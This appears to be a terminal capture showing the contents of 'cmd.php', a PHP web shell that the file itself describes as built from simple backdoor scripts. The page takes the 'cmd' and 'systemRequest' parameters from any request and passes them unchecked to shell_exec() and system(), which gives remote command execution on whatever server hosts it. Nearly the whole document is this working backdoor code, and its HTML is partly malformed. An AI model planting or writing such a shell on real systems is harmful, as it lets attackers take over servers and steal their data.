 └─$ cat cmd.php
<html>
<head>
<title>Perspective honing persistence</title>
// Made from simple_cmd.php, simple-backdoor.php
<body>
<form method=POST>
<input type=TEXT name="cmd" size=64 value="<?=$cmd?>"
<input type=TEXT name="systemRequest" size=64 value="<?=$systemRequest?>"
<hr>
</form>
<?php $cmd = $_REQUEST["cmd"];?>
<?php if ($cmd != "") { print Shell_Exec($cmd); } else { echo "cmd=";}?>
<?php
if(isset($_REQUEST['systemRequest'])){
        echo "<pre>";
        $systemRequest = ($_REQUEST['systemRequest']);
        system($systemRequest);
        echo "</pre>";
        die;
}
?>
</body>
</html>